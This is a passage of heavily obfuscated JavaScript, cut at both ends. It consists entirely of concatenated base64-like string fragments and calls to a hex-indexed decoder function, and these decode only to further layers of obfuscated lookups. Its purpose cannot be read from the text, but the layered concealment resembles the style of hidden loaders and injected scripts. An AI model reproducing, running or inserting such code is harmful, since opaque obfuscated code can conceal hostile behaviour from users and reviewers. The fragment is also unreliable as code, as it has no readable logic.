0M24n'+'KStKKDB4NzgwLCdSWGU4JykrSigweDNmO'+'CwnMDRBSycpK0ooMHgzMDcsJyRTUTUnKS'+'krKEooMHgyYmIsJ2VdT2UnKStKKDB4NDE'+'xLCdaJDJvJykrSigweDdmZSwnMDRBSycp'+'K0ooMHg4MDYsJ1NFJUYnKStKKDB4M2I5L'+_0x2454777u(0x401)+'ooMHgyMDAsJ0oleE8nKStKKDB4NjdlLCd'+'lXU9lJykrSigweDMxNywnRiRSSycpK0oo'+_0x2454777u(0x3ed)+_0x2454777u(0x24e)+'g2ZWEsJ2J6ZlYnKStKKDB4M2U1LCd4dEx'+'6JykrSigweDQ5Niwnbl0waScpK0ooMHg3'+_0x2454777u(0x33c)+'ykrSigweDVmYiwnRiRSSycpK0ooMHg1ZD'+'IsJ3RbSTIn')+(_0x2454777u(0x418)+'iwnZV1PZScpK0ooMHgyZDQsJ1okMm8nKS'+'tKKDB4NWQxLCdkUmVqJykrSigweDU3ZCw'+'nSmp3dicpK0ooMHg3NDcsJ3dWRGcnKStK'+'KDB4NTZhLCdrQG8zJykrSigweDc0MiwnN'+_0x2454777u(0x24f)+'B4NzBkLCc5VmxTJykrSigweDUwZCwnUjQ'+'5dCcpK0ooMHg0ZjIsJzlWbFMnKStKKDB4'+'NDAwLCc5VmxTJykrSigweDU1ZCwnKFtYN'+'CcpK0ooMHgyZTgsJ2tAbzMnKStKKDB4NT'+_0x2454777u(0x309)+'pK0ooMHg3ZTcsJ0JmSGcnKStKKDB4MWY2'+'LCdUMltNJykrSigweDE5ZCwnJFNRNScpK'+'0ooMHg2NjcsJ0JmSGcnKStKKDB4NDkwLC'+'dvYkZUJykrSigweDc3NCwnQUJ2JScpK0o'+'oMHg2ZjYsJ1gqYWMnKStKKDB4MmRhLCdB'+_0x2454777u(0x1f9)+_0x2454777u(0x399)+'JLJykrSigweDdlNiwnOVZsUycpK0ooMHg'+'zNWIsJ29bM24nKStKKDB4NDMwLCd4dEx6'+_0x2454777u(0x407)+_0x2454777u(0x2a8)+'krSigweDRlNiwnb1szbicpK0ooMHgzYzE'+'sJ1okMm8nKStKKDB4M2RhLCckU1E1Jykr'+'SigweDRjMiwndTlHYycpK0ooMHgxYmMsJ'+'3B2NignKStKKDB4M2ZhLCdIVlJKJykrSi'+'gweDQ3MCwnNFNjVCcpK0ooMHgyODIsJ2o'+'zdEgnKStKKDB4Njk0LCdaJDJvJykrSigw'+'eDRhNiwnU0UlRicpK0ooMHg2NWYsJ1I0O'+'XQnKStKKDB4N2E0LCdLdk4hJykrSigweD'+'EyYiwnSmp3')+('dicpK0ooMHgzYTIsJ1VbdFgnKStKKDB4N'+'jQxLCdZa0ZUJykrSigweDY3MSwncnFsYi'+'cpK0ooMHg2MDgsJ2tAbzMnKStKKDB4NmY'+'5LCdZa0ZUJykrSigweDE3ZCwnMDRBSycp'+'K0ooMHg3MTAsJ2J6ZlYnKStKKDB4NWE4L'+'CdLdk4hJykrSigweDU1NCwnOVZsUycpK0'+'ooMHg1MDYsJ1M0ZU0nKStKKDB4NmZlLCd'+_0x2454777u(0x3da)+'MHhlOCwnQUJ2JScpK0ooMHg0NzgsJ1okM'+'m8nKStKKDB4Njg5LCc3c2hKJykrSigweD'+'M0NywnYnpmVicpK0ooMHg0NGMsJ3RbSTI'+'nKStKKDB4NWU4LCcodEsjJykrSigweDdl'+'YiwnVDJbTScpK0ooMHgxMzgsJ2ozdEgnK'+'StKKDB4NWVmLCdUMltNJykrSigweDczMS'+'wnZV1PZScpK0ooMHgxZjksJ0t2TiEnKSt'+'KKDB4M2M1LCdpeTFYJykrSigweDMyZiwn'+'aXkxWCcpK0ooMHg1OGYsJ1JYZTgnKStKK'+'DB4M2M0LCdqM3RIJykrSigweDRiMywnNG'+'9YTCcpK0ooMHg0NGQsJ1gqYWMnKStKKDB'+'4MmNhLCdKand2JykrSigweDNkOCwnUlhl'+'OCcpK0ooMHg3ZjIsJ0FCdiUnKStKKDB4N'+_0x2454777u(0x3a7)+'cpK0ooMHg3ZDYsJ3RbSTInKStKKDB4MTk'+_0x2454777u(0x26a)+'K0ooMHgzODAsJ1QyW00nKStKKDB4MWNjL'+'CdKand2JykrSigweDUyNCwnVzhPRycpK0'+'ooMHg1MzAsJ2ozdEgnKStKKDB4MzU4LCd'+_0x2454777u(0x445)+'MHgzNjUsJ29iRlQnKStKKDB4NTg2LCdkU'+'mVqJykrSigweDMyZSwnKHRLIycpK0ooMH'+'g1ODcsJ1I0')+('OXQnKStKKDB4MmRmLCdnNmRFJykrSigwe'+'DIwMywnZzZkRScpK0ooMHg0MGUsJ0oleE'+_0x2454777u(0x3ce)+_0x2454777u(0x443)+'KStKKDB4NGIxLCdzJnR1JykrSigweDIxZ'+'Cwnb1szbicpK0ooMHgyYWQsJyRTUTUnKS'+_0x2454777u(0x3cc)+_0x2454777u(0x35e)+'KDB4NjU2LCdLdk4hJykrSigweDFmZiwnd'+'llYZCcpK0ooMHg0ZTMsJ0t2TiEnKStKKD'+'B4Mzg2LCdLdVJyJykrSigweGM2LCdZa0Z'+'UJykrSigweDdlOCwnSmp3dicpK0ooMHgy'+'OTAsJ3JxbGInKStKKDB4NzQ0LCdvWzNuJ'+_0x2454777u(0x3d5)+'YsJ2l5MVgnKStKKDB4NjI5LCdeMmxHJyk'+_0x2454777u(0x437)+'J29iRlQnKStKKDB4NzlhLCdBUGFdJykrS'+'igweDZmMiwnaXkxWCcpK0ooMHgyMmIsJy'+'h0SyMnKStKKDB4MzFhLCdeMmxHJykrSig'+_0x2454777u(0x258)+'T0cnKStKKDB4MjNkLCc3c2hKJykrSigwe'+_0x2454777u(0x28b)+'gnKStKKDB4NzM4LCd1OUdjJykrSigweDU'+'xOSwnT1FTYScpK0ooMHgxNGEsJ2l5MVgn'+'KStKKDB4NWU3LCc3c2hKJykrSigweDNmM'+'SwnU0UlRicpK0ooMHhkMywna0BvMycpK0'+'ooMHg0MGMsJ1lrRlQnKStKKDB4MjRmLCd'+'LdVJyJykrSigweDEzNywnajN0SCcpK0oo'+_0x2454777u(0x2ca)+_0x2454777u(0x294)+'g0MmMsJzlW')+('bFMnKStKKDB4MTc2LCdrQG8zJykrSigwe'+_0x2454777u(0x402)+'onKStKKDB4NDZmLCdlXU9lJykrSigweDJ'+'mMSwncnFsYicpK0ooMHg1YmIsJ0JmSGcn'+'KStKKDB4NjRjLCcwNEFLJykrSigweDM1N'+'iwneHRMeicpK0ooMHgyNDksJ3JxbGInKS'+'tKKDB4MzFkLCdSNDl0JykrSigweDQwNyw'+_0x2454777u(0x43c)+'KDB4MmMxLCdaJDJvJykrSigweDJlZSwnU'+'0UlRicpK0ooMHg1MmUsJ2VdT2UnKStKKD'+'B4NWRkLCd2WVhkJykrSigweDcyNiwnVDJ'+'bTScpK0ooMHg3N2IsJ1gqYWMnKStKKDB4'+'MWZkLCdYKmFjJykrSigweDYyNywnOVZsU'+'ycpK0ooMHg0NDYsJ0t2TiEnKStKKDB4MT'+'AxLCdSNDl0JykrSigweDExOSwnRiRSSyc'+_0x2454777u(0x2e7)+'LCdVTFVAJykrSigweDc1OCwnaXQzbicpK'+'0ooMHg1NDksJ2c2ZEUnKStKKDB4ODA5LC'+_0x2454777u(0x268)+'oMHg0NjEsJ25dMGknKStKKDB4MjZmLCdi'+'emZWJykrSigweDEwNywnQVBhXScpK0ooM'+'Hg2YWIsJ0hWUkonKStKKDB4MjhiLCdSWG'+_0x2454777u(0x375)+'xNjMsJzA0QUsnKStKKDB4NjhlLCdTNGVN'+'JykrSigweDI2NSwnSmp3dicpK0ooMHgzY'+'zgsJ2RSZWonKStKKDB4MTU0LCdTNGVNJy'+'kpKyhKKDB4NjE2LCdSWGU4JykrSigweDc'+_0x2454777u(0x2f4)+'KStKKDB4NzdhLCdBUGFdJykrSigweDE1O'+'SwnWCphYycpK0ooMHgyM2MsJ1M0ZU0nKS'+_0x2454777u(0x237))+(_0x2454777u(0x43b)+'0ooMHg2ZTQsJ2c2ZEUnKStKKDB4NjlkLC'+'dYKmFjJykrSigweDY4MSwnVDJbTScpK0o'+_0x2454777u(0x38e)+'QnYlJykrSigweDI0NiwnKFtYNCcpK0ooM'+'HgyNWEsJ3JxbGInKStKKDB4N2Q4LCdwdj'+_0x2454777u(0x3fa)+'1MGEsJ1lrRlQnKStKKDB4MWIzLCdSWGU4'+'JykrSigweDI3ZSwnMDRBSycpK0ooMHg0Y'+'zYsJ1gqYWMnKStKKDB4MzM0LCdSWGU4Jy'+'krSigweDRhZSwndTlHYycpK0ooMHgxMDQ'+'sJ29iRlQnKStKKDB4NTYyLCdTNGVNJykr'+'SigweDdiNywnYnpmVicpK0ooMHg2NjMsJ'+_0x2454777u(0x2b2)+_0x2454777u(0x255)+'5R2MnKStKKDB4MTczLCdIVlJKJykrSigw'+'eDRkNSwnUjQ5dCcpK0ooMHg0MTMsJzdza'+_0x2454777u(0x2a3)+_0x2454777u(0x436)+_0x2454777u(0x33b)+'Niwnb2JGVCcpK0ooMHgxYjgsJ3MmdHUnK'+_0x2454777u(0x1e6)+'wnb1szbicpK0ooMHg1ZjUsJ0t1UnInKSt'+_0x2454777u(0x34e)+'W0kyJykrSigweDNkZCwncyZ0dScpK0ooM'+'Hg2M2MsJ2l0M24nKStKKDB4NjUwLCdkUm'+'VqJykrSigweDRmMSwnMDRBSycpK0ooMHg'+'yMjYsJ0oleE8nKStKKDB4NTNiLCdKand2'+'JykrSigweDIxMSwnYnpmVicpK0ooMHg2Y'+'2UsJ3dWRGcnKStKKDB4ZTEsJ25dMGknKS'+'tKKDB4NjAy')+('LCdVW3RYJykrSigweDY0ZSwnbl0waScpK'+'0ooMHgyN2EsJ0hWUkonKStKKDB4NTE4LC'+'dGJFJLJykrSigweDE5ZSwncnFsYicpK0o'+'oMHg2MjUsJ2tAbzMnKStKKDB4MTg1LCdL'+'dk4hJykrSigweDMyYywncnFsYicpK0ooM'+_0x2454777u(0x353)+'JLJykrSigweDcyYSwndTlHYycpK0ooMHg'+'yZDMsJ2VdT2UnKStKKDB4MzdjLCdVW3RY'+_0x2454777u(0x2ae)+_0x2454777u(0x2c9)+_0x2454777u(0x27d)+'sJ1NFJUYnKStKKDB4NTA1LCcoW1g0Jykr'+'SigweDU1ZiwnMDRBSycpK0ooMHg1MjgsJ'+'2l5MVgnKStKKDB4NmIwLCdkUmVqJykrSi'+'gweDFlYiwndllYZCcpK0ooMHg3OGIsJ2l'+'5MVgnKStKKDB4MjRiLCdkUmVqJykrSigw'+_0x2454777u(0x338)+_0x2454777u(0x21b)+'FkNywnVDJbTScpK0ooMHgyM2EsJ2IyZ1E'+'nKStKKDB4NjM1LCdZa0ZUJykrSigweDZh'+'MiwnMDRBSycpK0ooMHg1ZjIsJzlWbFMnK'+'StKKDB4MWJlLCdKJXhPJykrSigweDY5MC'+'wnUlhlOCcpK0ooMHg1MzcsJ1gqYWMnKSt'+_0x2454777u(0x1fa)+'YnpmVicpK0ooMHg2Y2QsJ3JxbGInKStKK'+'DB4N2I0LCdiMmdRJykrSigweDNiYSwnaX'+'QzbicpK0ooMHgxNWIsJ29bM24nKStKKDB'+'4NGQ3LCd3VkRnJykrSigweDU0OCwnQmZI'+'ZycpK0ooMHgyZWEsJ1c4T0cnKStKKDB4M'+'jM4LCdnNmRFJykrSigweDI5NCwnUjQ5dC'+'cpK0ooMHgz')+('ZTIsJ0hWUkonKStKKDB4NmYzLCdrQG8zJ'+'ykrSigweDIwNSwnajN0SCcpK0ooMHg0Mm'+'QsJyhbWDQnKStKKDB4NGI4LCdkUmVqJyk'+_0x2454777u(0x3b2)+'J0t1UnInKStKKDB4Njg3LCdXOE9HJykrS'+_0x2454777u(0x38b)+'l5MVgnKStKKDB4MzA0LCdBUGFdJykrSig'+'weDFmZSwnWCphYycpK0ooMHgyYmQsJ1gq'+_0x2454777u(0x23b)+'DI4MywnUjQ5dCcpK0ooMHgyZTUsJ1QyW0'+'0nKStKKDB4MWY0LCdTNGVNJykrSigweDQ'+'1YiwnMDRBSycpK0ooMHg0YzEsJyRTUTUn'+_0x2454777u(0x3d2)+_0x2454777u(0x35b)+'tKKDB4NjZkLCdBUGFdJykrSigweDUwMCw'+'ncyZ0dScpK0ooMHg0M2QsJ0t1UnInKStK'+_0x2454777u(0x39e)+_0x2454777u(0x2cf)+'B4NjhhLCdKJXhPJykrSigweDIxMCwnJFN'+_0x2454777u(0x3d1)+'NGI2LCdTNGVNJykrSigweDRhNCwncHY2K'+'CcpK0ooMHgyNGMsJ1gqYWMnKStKKDB4Nz'+'M1LCdSWGU4JykrSigweDFlMSwnajN0SCc'+'pK0ooMHg1OGMsJ1M0ZU0nKStKKDB4Mzg5'+'LCc3c2hKJykrSigweDMyOCwnWWtGVCcpK'+_0x2454777u(0x2c3)+'dUMltNJykrSigweDYwMSwndTlHYycpK0o'+_0x2454777u(0x35d)+'djYoJykrSigweGNjLCcodEsjJykrSigwe'+'DFhYiwnSiV4TycpK0ooMHgzM2MsJyh0Sy'+_0x2454777u(0x42b))+('YzcsJ25dMGknKStKKDB4MjlhLCdTNGVNJ'+'ykrSigweDY2MiwnWiQybycpK0ooMHgyOT'+_0x2454777u(0x29e)+'rSigweDVjMiwnSFZSSicpK0ooMHg0NTIs'+'J1okMm8nKStKKDB4NTNkLCd0W0kyJykrS'+_0x2454777u(0x39a)+'ZZWGQnKStKKDB4MmQ4LCdBUGFdJykrSig'+_0x2454777u(0x36d)+'M24nKStKKDB4NGRiLCckU1E1JykrSigwe'+_0x2454777u(0x458)+'MnKStKKDB4MWEyLCdCZkhnJykrSigweDZ'+_0x2454777u(0x275)+_0x2454777u(0x3dd)+'ywnWWtGVCcpK0ooMHgyZDAsJ2J6ZlYnKS'+_0x2454777u(0x318)+'nYnpmVicpK0ooMHg0MTUsJ29iRlQnKStK'+_0x2454777u(0x395)+'Vt0WCcpK0ooMHg3NGUsJ2VdT2UnKStKKD'+'B4MTU2LCdeMmxHJykrSigweDQzNiwnU0U'+'lRicpK0ooMHhjNSwncHY2KCcpK0ooMHg0'+'OGQsJ2l5MVgnKStKKDB4NzNlLCdkUmVqJ'+'ykrSigweDM3MiwnNFNjVCcpK0ooMHg3Nj'+'MsJyRTUTUnKStKKDB4M2JmLCdTNGVNJyk'+'rSigweDcxYiwnMDRBSycpK0ooMHgzODcs'+'J3dWRGcnKStKKDB4N2I1LCdTRSVGJykrS'+'igweDRkMCwnVVt0WCcpK0ooMHgxZjIsJ2'+'9bM24nKStKKDB4NGQxLCdpdDNuJykrSig'+'weDdmNCwnJFNRNScpK0ooMHhiYSwnT1FT'+'YScpK0ooMHg1NWMsJzRvWEwnKStKKDB4M'+'zE2LCckU1E1JykrSigweDQ4Ziwnb2JGVC'+_0x2454777u(0x241))+('YTQsJ3B2NignKStKKDB4MjE3LCdpeTFYJ'+'ykrSigweDc3YywnUjQ5dCcpK0ooMHgyMG'+'IsJ0FCdiUnKStKKDB4MzkwLCd4dEx6Jyk'+'rSigweDI0NCwnWWtGVCcpKSsoSigweDJj'+'NywnS3ZOIScpK0ooMHgxZGQsJzRvWEwnK'+_0x2454777u(0x3a4)+'wnJFNRNScpK0ooMHgyMjEsJ1QyW00nKSt'+'KKDB4NmY1LCdYKmFjJykrSigweDYyZiwn'+'dTlHYycpK0ooMHg3YmIsJ0FCdiUnKStKK'+'DB4MTRkLCdBQnYlJykrSigweDRlZiwnWi'+'QybycpK0ooMHg2NDksJ3JxbGInKStKKDB'+'4NzMzLCdwdjYoJykrSigweDY5NiwnWiQy'+'bycpK0ooMHg2NzgsJ2tAbzMnKStKKDB4N'+'mVjLCdXOE9HJykrSigweDYwMCwncHY2KC'+_0x2454777u(0x314)+'5LCdpeTFYJykrSigweDFkNiwna0BvMycp'+_0x2454777u(0x36a)+'CdpdDNuJykrSigweDVhMSwnN3NoSicpK0'+'ooMHgyNjEsJ0t1UnInKStKKDB4NWRhLCc'+'0b1hMJykrSigweDVjNiwnWCphYycpKSxj'+'W0ooMHg2Y2EsJzRvWEwnKV09ZnVuY3Rpb'+_0x2454777u(0x25d)+'B4NWE0LCdvYkZUJyldPWZ1bmN0aW9uKG8'+_0x2454777u(0x444)+'OSwnJFNRNScpXT1mdW5jdGlvbihvLHEpe'+'3JldHVybiBvK3E7fSxjW0ooMHgzMzcsJ2'+'IyZ1EnKV09SigweDE4OCwncnFsYicpKyd'+'zLycsY1tKKDB4NjFiLCdrQG8zJyldPUoo'+'MHg3OWIsJ0t2TiEnKStKKDB4MjYyLCdrQ'+'G8zJykrSigweDI4NywnKFtYNCcpK0ooMH'+'g1ZjcsJ2l0')+('M24nKStKKDB4MjhkLCdLdk4hJykrSigwe'+_0x2454777u(0x356)+'UnKStKKDB4NDUxLCdZa0ZUJykrSigweDQ'+_0x2454777u(0x33a)+'KStKKDB4NTIwLCdCZkhnJykrSigweDYxM'+'CwncnFsYicpK0ooMHg1MTIsJ2l0M24nKS'+'tKKDB4MzA2LCdBQnYlJykrSigweDdmOSw'+'nWWtGVCcpK0ooMHg3YjYsJzRvWEwnKStK'+_0x2454777u(0x3e4)+'SVGJykrSigweDQ3OSwnYjJnUScpK0ooMH'+_0x2454777u(0x243)+_0x2454777u(0x363)+'M2UsJyhbWDQnKStKKDB4MTk5LCdeMmxHJ'+_0x2454777u(0x3a9)+'IsJ0t1UnInKStKKDB4N2E4LCdCZkhnJyk'+'rSigweDdiZiwnb1szbicpK0ooMHgyNTIs'+'JyRTUTUnKStKKDB4NDBiLCdUMltNJykrS'+'igweDU5NCwnaXQzbicpK0ooMHgzNTcsJ2'+'c2ZEUnKStKKDB4MWYxLCc0U2NUJykrSig'+'weDRiZCwnS3ZOIScpK0ooMHhmNSwnUzRl'+'TScpK0ooMHg3YTYsJ3ZZWGQnKStKKDB4N'+'2Y2LCdiMmdRJykrSigweDI5MywnXjJsRy'+'cpK0ooMHg0MGQsJ3dWRGcnKStKKDB4NTU'+'4LCdCZkhnJykrSigweDZjZiwndTlHYycp'+'K0ooMHg1YTAsJyhbWDQnKStKKDB4MWU3L'+_0x2454777u(0x1f4)+'ooMHg2ZGQsJ0pqd3YnKStKKDB4MzgyLCd'+'Za0ZUJykrSigweDIzNywnNG9YTCcpK0oo'+'MHg2NjgsJ25dMGknKStKKDB4NTI2LCdrQ'+_0x2454777u(0x3a3)+'g2MzgsJ1lr')+('RlQnKStKKDB4NmVlLCdpdDNuJykrSigwe'+'DYxZSwnbl0waScpK0ooMHg2YzcsJ1lrRl'+'QnKStKKDB4MzI2LCdLdVJyJykrSigweDZ'+'lOSwnVDJbTScpK0ooMHg1YmUsJyhbWDQn'+_0x2454777u(0x2d2)+_0x2454777u(0x206)+'tKKDB4NzA1LCdLdk4hJykrSigweDQxZSw'+'ndFtJMicpK0ooMHg2NTksJ0t2TiEnKStK'+'KDB4NmFkLCc0U2NUJykrSigweDFlNSwnd'+'FtJMicpK0ooMHgzYWYsJ1VMVUAnKStKKD'+'B4MzIwLCdvYkZUJykrSigweDVhMywnZzZ'+_0x2454777u(0x369)+'MThlLCdzJnR1JykrSigweDc2MCwnSiV4T'+_0x2454777u(0x280)+'c1LCdeMmxHJykrSigweDYxMywnd1ZEZyc'+'pK0ooMHgxZWQsJzA0QUsnKStKKDB4NzEy'+'LCdLdk4hJykrSigweDYyZSwnJFNRNScpK'+'0ooMHg3ZjEsJ09RU2EnKStKKDB4MWMxLC'+'dLdVJyJykrSigweDFiMiwnWWtGVCcpK0o'+'oMHg1NWIsJ3dWRGcnKStKKDB4Njg0LCdn'+'NmRFJykrSigweDQ1OCwnWCphYycpK0ooM'+'Hg0ZWIsJzRTY1QnKStKKDB4NzQ2LCdXOE'+'9HJykrSigweDQ2MywnUzRlTScpK0ooMHg'+'2YmIsJ1c4T0cnKStKKDB4MzFlLCdLdVJy'+'JykrSigweDQwOCwnVUxVQCcpK0ooMHgzY'+'mMsJ1VMVUAnKStKKDB4MzMyLCdiemZWJy'+'krSigweDNiMCwnZzZkRScpK0ooMHgyZmM'+'sJ0JmSGcnKStKKDB4MTgzLCdLdVJyJykr'+'SigweDVhYywncHY2KCcpK0ooMHg2NjQsJ'+'2l5MVgnKStKKDB4MmE5LCd1OUdjJykrSi'+_0x2454777u(0x23d))+('ZFJlaicpK0ooMHg2MjIsJ14ybEcnKStKK'+_0x2454777u(0x304)+_0x2454777u(0x3f0)+'4NWRiLCdKJXhPJykrSigweDM0OCwndllY'+_0x2454777u(0x1f2)+'zA3LCc0U2NUJykrSigweDNiMywnKHRLIy'+_0x2454777u(0x38f)+'wLCdBUGFdJykrSigweDY2Yywnb1szbicp'+'K0ooMHgyMGUsJ0hWUkonKStKKDB4NTRhL'+_0x2454777u(0x220)+'ooMHg0NWYsJ0FCdiUnKStKKDB4Nzc3LCd'+_0x2454777u(0x40f)+_0x2454777u(0x3b9)+'XhPJykrSigweDExMiwnVUxVQCcpK0ooMH'+'g3OTEsJ3B2NignKStKKDB4ZTQsJ0t2TiE'+_0x2454777u(0x37f)+'MCwnU0UlRicpK0ooMHgzZDUsJzdzaEonK'+_0x2454777u(0x299)+_0x2454777u(0x223)+'KKDB4MzQzLCd1OUdjJykrSigweGUyLCdy'+'cWxiJykrSigweDdhMiwnOVZsUycpK0ooM'+'Hg0OTQsJ3MmdHUnKStKKDB4Mzg1LCdqM3'+'RIJykrSigweDRiYiwnS3ZOIScpK0ooMHh'+'mOSwnKHRLIycpK0ooMHg0MjYsJ0oleE8n'+'KStKKDB4Mjg0LCdGJFJLJykrSigweDNkN'+'iwnS3VScicpK0ooMHg3MTksJzRvWEwnKS'+'tKKDB4NTA5LCdpeTFYJykrSigweDgxNSw'+'nSmp3dicpK0ooMHg0NzMsJ0oleE8nKStK'+'KDB4NGYzLCdpdDNuJykrSigweDZjNSwnc'+'HY2KCcpK0ooMHg3MTQsJ0oleE8nKStKKD'+_0x2454777u(0x27e))+('KmFjJykrSigweDNjOSwnS3ZOIScpK0ooM'+'Hg3OTMsJ1JYZTgnKStKKDB4MzQ2LCdKan'+'d2JykrSigweDc3MiwnVVt0WCcpK0ooMHg'+'yN2IsJ0t2TiEnKStKKDB4MWUzLCdGJFJL'+'JykrSigweDQ4MywnVzhPRycpK0ooMHg3M'+_0x2454777u(0x41d)+_0x2454777u(0x292)+'sJzlWbFMnKStKKDB4NjAzLCdiemZWJykr'+'SigweDMxZiwnajN0SCcpK0ooMHgzNjgsJ'+'3B2NignKStKKDB4MWZiLCc5VmxTJykrSi'+'gweDZlYiwnQVBhXScpK0ooMHgxMjYsJ2V'+'dT2UnKStKKDB4NWQ3LCdkUmVqJykrSigw'+_0x2454777u(0x44e)+'U0nKStKKDB4MzhjLCdqM3RIJykrSigweD'+_0x2454777u(0x1e7)+'nKStKKDB4MzVjLCdGJFJLJykrSigweDMw'+_0x2454777u(0x3f7)+'StKKDB4Njc0LCd3VkRnJykrSigweDEwZS'+'wnSmp3dicpK0ooMHgxMGYsJ1M0ZU0nKSt'+_0x2454777u(0x23c)+'b1szbicpK0ooMHg0NTQsJzdzaEonKStKK'+'DB4NDAzLCdqM3RIJykrSigweDQyOSwnWW'+'tGVCcpK0ooMHgxMWEsJ1M0ZU0nKStKKDB'+_0x2454777u(0x21d)+'aScpK0ooMHg1Y2UsJ2l0M24nKStKKDB4N'+'jM0LCdpeTFYJykrSigweDQxYSwncyZ0dS'+'cpK0ooMHgxN2IsJ2tAbzMnKStKKDB4M2I'+_0x2454777u(0x2cd)+'K0ooMHg2MGUsJ09RU2EnKStKKDB4MzYwL'+'CdKJXhPJykrSigweDQ4YywnajN0SCcpK0'+'ooMHg0N2Qs')+('J0hWUkonKStKKDB4MmUxLCdKand2JykrS'+'igweDY1NSwnZFJlaicpK0ooMHg3YWEsJ0'+'JmSGcnKStKKDB4YzAsJ2J6ZlYnKStKKDB'+_0x2454777u(0x3a2)+_0x2454777u(0x3a0)+'mZkLCdXOE9HJykrKEooMHg1NDUsJ1NFJU'+_0x2454777u(0x263)+_0x2454777u(0x22f)+'KStKKDB4MTc4LCdTRSVGJykrSigweDNhN'+'SwnVzhPRycpK0ooMHhjMSwnU0UlRicpK0'+'ooMHg2NWEsJyh0SyMnKStKKDB4M2RlLCd'+'YKmFjJykrSigweDJhMCwnNG9YTCcpK0oo'+_0x2454777u(0x1f6)+'E9HJykrSigweDJkOSwnZFJlaicpK0ooMH'+'gzYTMsJ1okMm8nKStKKDB4MjUzLCdUMlt'+'NJykrSigweDcxZiwncnFsYicpK0ooMHgy'+'NjYsJ1M0ZU0nKStKKDB4MjllLCdqM3RIJ'+'ykrSigweDE4ZiwnSFZSSicpK0ooMHg3OG'+'YsJ1VMVUAnKStKKDB4MWJhLCd2WVhkJyk'+'rSigweDM3NCwnT1FTYScpK0ooMHg3ZGEs'+'J2J6ZlYnKStKKDB4MmFjLCcwNEFLJykrS'+'igweDY3ZiwnMDRBSycpK0ooMHg1OTgsJ0'+'FQYV0nKStKKDB4MzVhLCdZa0ZUJykrSig'+'weDc2ZCwnZV1PZScpK0ooMHg0ZmYsJzdz'+'aEonKStKKDB4Mzc2LCdXOE9HJykrSigwe'+'DM2ZiwnSiV4TycpK0ooMHgyMDcsJ0t2Ti'+'EnKStKKDB4NGNlLCdaJDJvJykrSigweDZ'+'iZCwnUzRlTScpK0ooMHgyZTcsJ2VdT2Un'+'KStKKDB4NzBiLCc0b1hMJykrSigweDFkM'+_0x2454777u(0x1dd)+_0x2454777u(0x453))+('LCdPUVNhJykrSigweDc1ZSwnajN0SCcpK'+'0ooMHhmZiwnKFtYNCcpK0ooMHg1NmUsJ2'+'J6ZlYnKStKKDB4NmIxLCdTNGVNJykrSig'+'weDNjMiwnYnpmVicpK0ooMHgyNWMsJ1ok'+_0x2454777u(0x21c)+'DRjYiwnVUxVQCcpK0ooMHgxN2EsJ1NFJU'+'YnKStKKDB4NzRiLCdpdDNuJykrSigweDY'+_0x2454777u(0x1f5)+'KStKKDB4NmZiLCdvYkZUJykrSigweDJjM'+'iwndTlHYycpK0ooMHgzMzMsJzA0QUsnKS'+'tKKDB4Mzc4LCd4dEx6JykrSigweDc4ZSw'+'nUjQ5dCcpK0ooMHgyMTMsJ0t1UnInKStK'+_0x2454777u(0x361)+'FZSSicpK0ooMHgxNDcsJ3MmdHUnKStKKD'+_0x2454777u(0x23f)+'2KCcpK0ooMHgyZmYsJ3MmdHUnKStKKDB4'+'MmNkLCdZa0ZUJykrSigweDY2NiwnUzRlT'+_0x2454777u(0x32e)+'U2LCdLdVJyJykrSigweDgwMCwnMDRBSyc'+'pK0ooMHgzZWYsJ1lrRlQnKStKKDB4Mzk4'+_0x2454777u(0x322)+'0ooMHg2ZDcsJyhbWDQnKStKKDB4NDgxLC'+'dSNDl0JykrSigweDVlZSwnU0UlRicpK0o'+'oMHgxMGIsJ1VbdFgnKStKKDB4M2UzLCcw'+_0x2454777u(0x2ad)+'Hg0ZDIsJ3B2NignKStKKDB4MTFlLCd1OU'+'djJykrSigweDMyYSwnXjJsRycpK0ooMHg'+'1OGQsJ1I0OXQnKStKKDB4NWM1LCduXTBp'+'JykrSigweDFkZSwnVzhPRycpK0ooMHg3O'+'TgsJ2c2ZEUnKStKKDB4MzJiLCdUMltNJy'+_0x2454777u(0x416))+('YSwnKHRLIycpK0ooMHgyZTYsJ3B2NignK'+'StKKDB4NDQ1LCdvYkZUJykrSigweGVhLC'+'dIVlJKJykrSigweDI5ZCwnVUxVQCcpK0o'+'oMHg2NTIsJ0t1UnInKStKKDB4NTFhLCd2'+'WVhkJykrSigweDE5Yiwnb2JGVCcpK0ooM'+'HgxNTEsJ3JxbGInKStKKDB4NjRmLCdpeT'+'FYJykrSigweGRlLCdnNmRFJykrSigweDV'+'mYywnbl0waScpK0ooMHhiZSwnJFNRNScp'+_0x2454777u(0x37d)+_0x2454777u(0x20a)+'ooMHg0MDQsJzlWbFMnKStKKDB4NTdhLCd'+'Za0ZUJykrSigweDEzOSwnUjQ5dCcpK0oo'+'MHgzOGUsJ3JxbGInKStKKDB4N2QxLCdKJ'+'XhPJykrSigweDY0MiwnNG9YTCcpK0ooMH'+'gxYjksJ2J6ZlYnKStKKDB4NzYxLCckU1E'+'1JykrSigweDI2YywnZFJlaicpK0ooMHg0'+'YzgsJ0hWUkonKStKKDB4M2VkLCdPUVNhJ'+'ykrSigweDgwYywnZzZkRScpK0ooMHg0YT'+'UsJ3MmdHUnKStKKDB4MzdlLCd0W0kyJyk'+'rSigweDU5MiwnWWtGVCcpK0ooMHgyNWUs'+_0x2454777u(0x1d2)+_0x2454777u(0x2fa)+'FCdiUnKStKKDB4M2I4LCd1OUdjJykrSig'+'weDU5YiwnOVZsUycpK0ooMHg1MWIsJ25d'+'MGknKStKKDB4NzdkLCcodEsjJykrSigwe'+'DJhMSwnKHRLIycpK0ooMHg2YTUsJ25dMG'+'knKStKKDB4MmI2LCc5VmxTJykrSigweDN'+'mMiwnUzRlTScpK0ooMHgxMjksJ29iRlQn'+'KStKKDB4NTBiLCdiemZWJykrSigweDQyN'+'ywnZFJlaicpK0ooMHg2NDgsJ1JYZTgnKS'+'tKKDB4MWM2')+(_0x2454777u(0x333)+_0x2454777u(0x41e)+'t1UnInKStKKDB4NGM5LCdUMltNJykrSig'+'weDVkZiwnSFZSSicpK0ooMHgyYjIsJ29b'+'M24nKStKKDB4MjRkLCdYKmFjJykrSigwe'+'DQyNCwnd1ZEZycpK0ooMHg3ZWQsJ09RU2'+'EnKStKKDB4NzcwLCdBQnYlJykrSigweDN'+'jMywncHY2KCcpK0ooMHg4MTAsJ1NFJUYn'+_0x2454777u(0x342)+_0x2454777u(0x2a6)+'tKKDB4NTJhLCdLdVJyJykrSigweDRhOSw'+_0x2454777u(0x1e9)+'KDB4MjU0LCckU1E1Jy